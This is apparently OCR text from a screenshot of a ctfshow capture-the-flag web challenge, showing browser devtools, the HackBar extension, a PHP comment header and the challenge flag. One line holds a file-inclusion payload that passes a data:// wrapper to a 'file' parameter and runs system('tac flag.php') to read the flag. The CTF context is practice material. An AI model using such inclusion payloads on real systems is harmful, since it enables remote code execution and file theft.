 网址导航 中华游戏大厅 爱淘宝 火狐官方站点 新手上路 常用网址 京东商城 I can ping you! Lenovo Support Lenovo Hexo 百度一下
$flag="ctfshow{7f9f02e0-d6da-4470-a8dc-3450dcbfdd4e}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time: 2020-09-16 11:10:30 # @Last Modifie
# @Author: h1xa # -*- coding: utf-8 -*- /*
查看器 控制台 网络 调试器 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
https://dd1be0b7-e0e3-402e-afce-c0aa2b1d8566.challenge.ctf.show/?file=data://text/plain,<?= system("tac flag.php");?>
enctype
Use POST method application/x-www-form-urlencoded MODIFY HEADER